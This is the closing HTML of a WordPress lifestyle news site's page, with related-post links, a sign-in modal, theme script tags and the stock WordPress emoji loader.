			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5204,"title":"LEGO Minifigures Series 21 | Limited Edition Building Kit 71029","url":"https:\/\/thetimeposts.com\/lego-minifigures-series-21\/"},{"id":5197,"title":"How to Get a Pistol Permit","url":"https:\/\/thetimeposts.com\/how-to-get-a-pistol-permit\/"},{"id":5194,"title":"How can ultrasonic cavitation be used at home?","url":"https:\/\/thetimeposts.com\/how-can-ultrasonic-cavitation-be-used-at-home\/"},{"id":5191,"title":"Why Many Former Addicts Chose Outpatient Drug Rehab","url":"https:\/\/thetimeposts.com\/why-many-former-addicts-chose-outpatient-drug-rehab\/"},{"id":5188,"title":"What To Look for In a Drug Treatment Center","url":"https:\/\/thetimeposts.com\/what-to-look-for-in-a-drug-treatment-center\/"},{"id":5185,"title":"5 Tips to Survive the First Few Weeks with a New Baby","url":"https:\/\/thetimeposts.com\/5-tips-to-survive-the-first-few-weeks-with-a-new-baby\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-15 12:13:16 -->